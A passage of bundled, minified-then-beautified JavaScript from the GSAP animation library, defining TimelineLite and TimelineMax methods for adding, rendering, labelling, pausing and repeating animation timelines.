                                return arguments.length ? (value = value || 1e-10, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl = Animation._rootFramesTimeline, t = TweenLite.ticker.frame, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl._timeScale = Animation._rootTimeline._timeScale = value, value) : tl._timeScale
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.duration = function(value) {
                                return arguments.length ? Animation.prototype.duration.call(this, value) : this._duration
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 === this._repeat ? this : this.duration((value - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, TweenMax
                        }), !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var TimelineLite = function(vars) {
                                    SimpleTimeline.call(this, vars), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                                    var val, p, v = this.vars;
                                    for (p in v) val = v[p], _isArray(val) && -1 !== val.join("").indexOf("{self}") && (v[p] = this._swapSelfInParams(val));
                                    _isArray(v.tweens) && this.add(v.tweens, 0, v.align, v.stagger)
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _internals = TimelineLite._internals = {},
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _copy = function(vars) {
                                    var p, copy = {};
                                    for (p in vars) copy[p] = vars[p];
                                    return copy
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                _pauseCallback = _internals.pauseCallback = function() {},
                                _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                p = TimelineLite.prototype = new SimpleTimeline;
                            return TimelineLite.version = "1.19.1", p.constructor = TimelineLite, p.kill()._gc = p._forcingPlayhead = p._hasPause = !1, p.to = function(target, duration, vars, position) {
                                var Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(new Engine(target, duration, vars), position) : this.set(target, vars, position)
                            }, p.from = function(target, duration, vars, position) {
                                return this.add((vars.repeat && _globals.TweenMax || TweenLite).from(target, duration, vars), position)
                            }, p.fromTo = function(target, duration, fromVars, toVars, position) {
                                var Engine = toVars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(Engine.fromTo(target, duration, fromVars, toVars), position) : this.set(target, toVars, position)
                            }, p.staggerTo = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                var copy, i, tl = new TimelineLite({
                                        onComplete: onCompleteAll,
                                        onCompleteParams: onCompleteAllParams,
                                        callbackScope: onCompleteAllScope,
                                        smoothChildTiming: this.smoothChildTiming
                                    }),
                                    cycle = vars.cycle;
                                for ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets = targets || []) && (targets = _slice(targets)), (stagger = stagger || 0) < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), i = 0; i < targets.length; i++)(copy = _copy(vars)).startAt && (copy.startAt = _copy(copy.startAt), copy.startAt.cycle && _applyCycle(copy.startAt, targets, i)), cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), tl.to(targets[i], duration, copy, i * stagger);
                                return this.add(tl, position)
                            }, p.staggerFrom = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.immediateRender = 0 != vars.immediateRender, vars.runBackwards = !0, this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.staggerFromTo = function(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.call = function(callback, params, scope, position) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.set = function(target, vars, position) {
                                return position = this._parseTimeOrLabel(position, 0, !0), null == vars.immediateRender && (vars.immediateRender = position === this._time && !this._paused), this.add(new TweenLite(target, 0, vars), position)
                            }, TimelineLite.exportRoot = function(vars, ignoreDelayedCalls) {
                                null == (vars = vars || {}).smoothChildTiming && (vars.smoothChildTiming = !0);
                                var tween, next, tl = new TimelineLite(vars),
                                    root = tl._timeline;
                                for (null == ignoreDelayedCalls && (ignoreDelayedCalls = !0), root._remove(tl, !0), tl._startTime = 0, tl._rawPrevTime = tl._time = tl._totalTime = root._time, tween = root._first; tween;) next = tween._next, ignoreDelayedCalls && tween instanceof TweenLite && tween.target === tween.vars.onComplete || tl.add(tween, tween._startTime - tween._delay), tween = next;
                                return root.add(tl, 0), tl
                            }, p.add = function(value, position, align, stagger) {
                                var curTime, l, i, child, tl, beforeRawTime;
                                if ("number" != typeof position && (position = this._parseTimeOrLabel(position, 0, !0, value)), !(value instanceof Animation)) {
                                    if (value instanceof Array || value && value.push && _isArray(value)) {
                                        for (align = align || "normal", stagger = stagger || 0, curTime = position, l = value.length, i = 0; i < l; i++) _isArray(child = value[i]) && (child = new TimelineLite({
                                            tweens: child
                                        })), this.add(child, curTime), "string" != typeof child && "function" != typeof child && ("sequence" === align ? curTime = child._startTime + child.totalDuration() / child._timeScale : "start" === align && (child._startTime -= child.delay())), curTime += stagger;
                                        return this._uncache(!0)
                                    }
                                    if ("string" == typeof value) return this.addLabel(value, position);
                                    if ("function" != typeof value) throw "Cannot add " + value + " into the timeline; it is not a tween, timeline, function, or string.";
                                    value = TweenLite.delayedCall(0, value)
                                }
                                if (SimpleTimeline.prototype.add.call(this, value, position), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                                    for (beforeRawTime = (tl = this).rawTime() > value._startTime; tl._timeline;) beforeRawTime && tl._timeline.smoothChildTiming ? tl.totalTime(tl._totalTime, !0) : tl._gc && tl._enabled(!0, !1), tl = tl._timeline;
                                return this
                            }, p.remove = function(value) {
                                if (value instanceof Animation) {
                                    this._remove(value, !1);
                                    var tl = value._timeline = value.vars.useFrames ? Animation._rootFramesTimeline : Animation._rootTimeline;
                                    return value._startTime = (value._paused ? value._pauseTime : tl._time) - (value._reversed ? value.totalDuration() - value._totalTime : value._totalTime) / value._timeScale, this
                                }
                                if (value instanceof Array || value && value.push && _isArray(value)) {
                                    for (var i = value.length; --i > -1;) this.remove(value[i]);
                                    return this
                                }
                                return "string" == typeof value ? this.removeLabel(value) : this.kill(null, value)
                            }, p._remove = function(tween, skipDisable) {
                                return SimpleTimeline.prototype._remove.call(this, tween, skipDisable), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                            }, p.append = function(value, offsetOrLabel) {
                                return this.add(value, this._parseTimeOrLabel(null, offsetOrLabel, !0, value))
                            }, p.insert = p.insertMultiple = function(value, position, align, stagger) {
                                return this.add(value, position || 0, align, stagger)
                            }, p.appendMultiple = function(tweens, offsetOrLabel, align, stagger) {
                                return this.add(tweens, this._parseTimeOrLabel(null, offsetOrLabel, !0, tweens), align, stagger)
                            }, p.addLabel = function(label, position) {
                                return this._labels[label] = this._parseTimeOrLabel(position), this
                            }, p.addPause = function(position, callback, params, scope) {
                                var t = TweenLite.delayedCall(0, _pauseCallback, params, scope || this);
                                return t.vars.onComplete = t.vars.onReverseComplete = callback, t.data = "isPause", this._hasPause = !0, this.add(t, position)
                            }, p.removeLabel = function(label) {
                                return delete this._labels[label], this
                            }, p.getLabelTime = function(label) {
                                return null != this._labels[label] ? this._labels[label] : -1
                            }, p._parseTimeOrLabel = function(timeOrLabel, offsetOrLabel, appendIfAbsent, ignore) {
                                var i;
                                if (ignore instanceof Animation && ignore.timeline === this) this.remove(ignore);
                                else if (ignore && (ignore instanceof Array || ignore.push && _isArray(ignore)))
                                    for (i = ignore.length; --i > -1;) ignore[i] instanceof Animation && ignore[i].timeline === this && this.remove(ignore[i]);
                                if ("string" == typeof offsetOrLabel) return this._parseTimeOrLabel(offsetOrLabel, appendIfAbsent && "number" == typeof timeOrLabel && null == this._labels[offsetOrLabel] ? timeOrLabel - this.duration() : 0, appendIfAbsent);
                                if (offsetOrLabel = offsetOrLabel || 0, "string" != typeof timeOrLabel || !isNaN(timeOrLabel) && null == this._labels[timeOrLabel]) null == timeOrLabel && (timeOrLabel = this.duration());
                                else {
                                    if (-1 === (i = timeOrLabel.indexOf("="))) return null == this._labels[timeOrLabel] ? appendIfAbsent ? this._labels[timeOrLabel] = this.duration() + offsetOrLabel : offsetOrLabel : this._labels[timeOrLabel] + offsetOrLabel;
                                    offsetOrLabel = parseInt(timeOrLabel.charAt(i - 1) + "1", 10) * Number(timeOrLabel.substr(i + 1)), timeOrLabel = i > 1 ? this._parseTimeOrLabel(timeOrLabel.substr(0, i - 1), 0, appendIfAbsent) : this.duration()
                                }
                                return Number(timeOrLabel) + offsetOrLabel
                            }, p.seek = function(position, suppressEvents) {
                                return this.totalTime("number" == typeof position ? position : this._parseTimeOrLabel(position), !1 !== suppressEvents)
                            }, p.stop = function() {
                                return this.paused(!0)
                            }, p.gotoAndPlay = function(position, suppressEvents) {
                                return this.play(position, suppressEvents)
                            }, p.gotoAndStop = function(position, suppressEvents) {
                                return this.pause(position, suppressEvents)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevPaused = this._paused;
                                if (time >= totalDur - 1e-7 && time >= 0) this._totalTime = this._time = totalDur, this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== time && this._first && (internalForce = !0, this._rawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, time = totalDur + 1e-4;
                                else if (time < 1e-7)
                                    if (this._totalTime = this._time = 0, (0 !== prevTime || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || time < 0 && this._rawPrevTime >= 0)) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else {
                                    if (this._hasPause && !this._forcingPlayhead && !suppressEvents) {
                                        if (time >= prevTime)
                                            for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                        else
                                            for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                        pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                    }
                                    this._totalTime = this._time = this._rawPrevTime = time
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== prevTime && time > 0 && (this._active = !0), 0 === prevTime && this.vars.onStart && (0 === this._time && this._duration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= curTime && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                }
                            }, p._hasPausedChild = function() {
                                for (var tween = this._first; tween;) {
                                    if (tween._paused || tween instanceof TimelineLite && tween._hasPausedChild()) return !0;
                                    tween = tween._next
                                }
                                return !1
                            }, p.getChildren = function(nested, tweens, timelines, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || -9999999999;
                                for (var a = [], tween = this._first, cnt = 0; tween;) tween._startTime < ignoreBeforeTime || (tween instanceof TweenLite ? !1 !== tweens && (a[cnt++] = tween) : (!1 !== timelines && (a[cnt++] = tween), !1 !== nested && (cnt = (a = a.concat(tween.getChildren(!0, tweens, timelines))).length))), tween = tween._next;
                                return a
                            }, p.getTweensOf = function(target, nested) {
                                var tweens, i, disabled = this._gc,
                                    a = [],
                                    cnt = 0;
                                for (disabled && this._enabled(!0, !0), i = (tweens = TweenLite.getTweensOf(target)).length; --i > -1;)(tweens[i].timeline === this || nested && this._contains(tweens[i])) && (a[cnt++] = tweens[i]);
                                return disabled && this._enabled(!1, !0), a
                            }, p.recent = function() {
                                return this._recent
                            }, p._contains = function(tween) {
                                for (var tl = tween.timeline; tl;) {
                                    if (tl === this) return !0;
                                    tl = tl.timeline
                                }
                                return !1
                            }, p.shiftChildren = function(amount, adjustLabels, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || 0;
                                for (var p, tween = this._first, labels = this._labels; tween;) tween._startTime >= ignoreBeforeTime && (tween._startTime += amount), tween = tween._next;
                                if (adjustLabels)
                                    for (p in labels) labels[p] >= ignoreBeforeTime && (labels[p] += amount);
                                return this._uncache(!0)
                            }, p._kill = function(vars, target) {
                                if (!vars && !target) return this._enabled(!1, !1);
                                for (var tweens = target ? this.getTweensOf(target) : this.getChildren(!0, !0, !1), i = tweens.length, changed = !1; --i > -1;) tweens[i]._kill(vars, target) && (changed = !0);
                                return changed
                            }, p.clear = function(labels) {
                                var tweens = this.getChildren(!1, !0, !0),
                                    i = tweens.length;
                                for (this._time = this._totalTime = 0; --i > -1;) tweens[i]._enabled(!1, !1);
                                return !1 !== labels && (this._labels = {}), this._uncache(!0)
                            }, p.invalidate = function() {
                                for (var tween = this._first; tween;) tween.invalidate(), tween = tween._next;
                                return Animation.prototype.invalidate.call(this)
                            }, p._enabled = function(enabled, ignoreTimeline) {
                                if (enabled === this._gc)
                                    for (var tween = this._first; tween;) tween._enabled(enabled, !0), tween = tween._next;
                                return SimpleTimeline.prototype._enabled.call(this, enabled, ignoreTimeline)
                            }, p.totalTime = function(time, suppressEvents, uncapped) {
                                this._forcingPlayhead = !0;
                                var val = Animation.prototype.totalTime.apply(this, arguments);
                                return this._forcingPlayhead = !1, val
                            }, p.duration = function(value) {
                                return arguments.length ? (0 !== this.duration() && 0 !== value && this.timeScale(this._duration / value), this) : (this._dirty && this.totalDuration(), this._duration)
                            }, p.totalDuration = function(value) {
                                if (!arguments.length) {
                                    if (this._dirty) {
                                        for (var prev, end, max = 0, tween = this._last, prevStart = 999999999999; tween;) prev = tween._prev, tween._dirty && tween.totalDuration(), tween._startTime > prevStart && this._sortChildren && !tween._paused ? this.add(tween, tween._startTime - tween._delay) : prevStart = tween._startTime, tween._startTime < 0 && !tween._paused && (max -= tween._startTime, this._timeline.smoothChildTiming && (this._startTime += tween._startTime / this._timeScale), this.shiftChildren(-tween._startTime, !1, -9999999999), prevStart = 0), (end = tween._startTime + tween._totalDuration / tween._timeScale) > max && (max = end), tween = prev;
                                        this._duration = this._totalDuration = max, this._dirty = !1
                                    }
                                    return this._totalDuration
                                }
                                return value && this.totalDuration() ? this.timeScale(this._totalDuration / value) : this
                            }, p.paused = function(value) {
                                if (!value)
                                    for (var tween = this._first, time = this._time; tween;) tween._startTime === time && "isPause" === tween.data && (tween._rawPrevTime = 0), tween = tween._next;
                                return Animation.prototype.paused.apply(this, arguments)
                            }, p.usesFrames = function() {
                                for (var tl = this._timeline; tl._timeline;) tl = tl._timeline;
                                return tl === Animation._rootFramesTimeline
                            }, p.rawTime = function(wrapRepeats) {
                                return wrapRepeats && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(wrapRepeats) - this._startTime) * this._timeScale
                            }, TimelineLite
                        }), !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], (function(TimelineLite, TweenLite, Ease) {
                            var TimelineMax = function(vars) {
                                    TimelineLite.call(this, vars), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _easeNone = new Ease(null, null, 1, 0),
                                p = TimelineMax.prototype = new TimelineLite;
                            return p.constructor = TimelineMax, p.kill()._gc = !1, TimelineMax.version = "1.19.1", p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TimelineLite.prototype.invalidate.call(this)
                            }, p.addCallback = function(callback, position, params, scope) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.removeCallback = function(callback, position) {
                                if (callback)
                                    if (null == position) this._kill(null, callback);
                                    else
                                        for (var a = this.getTweensOf(callback, !1), i = a.length, time = this._parseTimeOrLabel(position); --i > -1;) a[i]._startTime === time && a[i]._enabled(!1, !1);
                                return this
                            }, p.removePause = function(position) {
                                return this.removeCallback(TimelineLite._internals.pauseCallback, position)
                            }, p.tweenTo = function(position, vars) {
                                vars = vars || {};
                                var duration, p, t, copy = {
                                        ease: _easeNone,
                                        useFrames: this.usesFrames(),
                                        immediateRender: !1
                                    },
                                    Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                for (p in vars) copy[p] = vars[p];
                                return copy.time = this._parseTimeOrLabel(position), duration = Math.abs(Number(copy.time) - this._time) / this._timeScale || .001, t = new Engine(this, duration, copy), copy.onStart = function() {
                                    t.target.paused(!0), t.vars.time !== t.target.time() && duration === t.duration() && t.duration(Math.abs(t.vars.time - t.target.time()) / t.target._timeScale), vars.onStart && vars.onStart.apply(vars.onStartScope || vars.callbackScope || t, vars.onStartParams || [])
                                }, t
                            }, p.tweenFromTo = function(fromPosition, toPosition, vars) {
                                vars = vars || {}, fromPosition = this._parseTimeOrLabel(fromPosition), vars.startAt = {
                                    onComplete: this.seek,
                                    onCompleteParams: [fromPosition],
                                    callbackScope: this
                                }, vars.immediateRender = !1 !== vars.immediateRender;
                                var t = this.tweenTo(toPosition, vars);
                                return t.duration(Math.abs(t.vars.time - fromPosition) / this._timeScale || .001)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, cycleDuration, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    dur = this._duration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevRawPrevTime = this._rawPrevTime,
                                    prevPaused = this._paused,
                                    prevCycle = this._cycle;
                                if (time >= totalDur - 1e-7 && time >= 0) this._locked || (this._totalTime = totalDur, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || prevRawPrevTime < 0 || 1e-10 === prevRawPrevTime) && prevRawPrevTime !== time && this._first && (internalForce = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = time = 0 : (this._time = dur, time = dur + 1e-4);
                                else if (time < 1e-7)
                                    if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== prevTime || 0 === dur && 1e-10 !== prevRawPrevTime && (prevRawPrevTime > 0 || time < 0 && prevRawPrevTime >= 0) && !this._locked) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : prevRawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = dur || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else if (0 === dur && prevRawPrevTime < 0 && (internalForce = !0), this._time = this._rawPrevTime = time, this._locked || (this._totalTime = time, 0 !== this._repeat && (cycleDuration = dur + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = dur - this._time), this._time > dur ? (this._time = dur, time = dur + 1e-4) : this._time < 0 ? this._time = time = 0 : time = this._time)), this._hasPause && !this._forcingPlayhead && !suppressEvents && time < dur) {
                                    if ((time = this._time) >= prevTime || this._repeat && prevCycle !== this._cycle)
                                        for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                    else
                                        for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                    pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                }
                                if (this._cycle !== prevCycle && !this._locked) {
                                    var backwards = this._yoyo && 0 != (1 & prevCycle),
                                        wrap = backwards === (this._yoyo && 0 != (1 & this._cycle)),
                                        recTotalTime = this._totalTime,
                                        recCycle = this._cycle,
                                        recRawPrevTime = this._rawPrevTime,
                                        recTime = this._time;
                                    if (this._totalTime = prevCycle * dur, this._cycle < prevCycle ? backwards = !backwards : this._totalTime += dur, this._time = prevTime, this._rawPrevTime = 0 === dur ? prevRawPrevTime - 1e-4 : prevRawPrevTime, this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? 0 : dur, this.render(prevTime, suppressEvents, 0 === dur), suppressEvents || this._gc || this.vars.onRepeat && (this._cycle = recCycle, this._locked = !1, this._callback("onRepeat")), prevTime !== this._time) return;
                                    if (wrap && (this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? dur + 1e-4 : -1e-4, this.render(prevTime, !0, !1)), this._locked = !1, this._paused && !prevPaused) return;
                                    this._time = recTime, this._totalTime = recTotalTime, this._cycle = recCycle, this._rawPrevTime = recRawPrevTime
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== prevTotalTime && time > 0 && (this._active = !0), 0 === prevTotalTime && this.vars.onStart && (0 === this._totalTime && this._totalDuration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= this._time && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._locked || this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, p.getActive = function(nested, tweens, timelines) {
                                null == nested && (nested = !0), null == tweens && (tweens = !0), null == timelines && (timelines = !1);
                                var i, tween, a = [],
                                    all = this.getChildren(nested, tweens, timelines),
                                    cnt = 0,
                                    l = all.length;
                                for (i = 0; i < l; i++)(tween = all[i]).isActive() && (a[cnt++] = tween);
                                return a
                            }, p.getLabelAfter = function(time) {
                                time || 0 !== time && (time = this._time);
                                var i, labels = this.getLabelsArray(),
                                    l = labels.length;
                                for (i = 0; i < l; i++)
                                    if (labels[i].time > time) return labels[i].name;
                                return null
                            }, p.getLabelBefore = function(time) {
                                null == time && (time = this._time);
                                for (var labels = this.getLabelsArray(), i = labels.length; --i > -1;)
                                    if (labels[i].time < time) return labels[i].name;
                                return null
                            }, p.getLabelsArray = function() {
                                var p, a = [],
                                    cnt = 0;
                                for (p in this._labels) a[cnt++] = {
                                    time: this._labels[p],
                                    name: p
                                };
                                return a.sort((function(a, b) {
                                    return a.time - b.time
                                })), a
                            }, p.invalidate = function() {
                                return this._locked = !1, TimelineLite.prototype.invalidate.call(this)
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
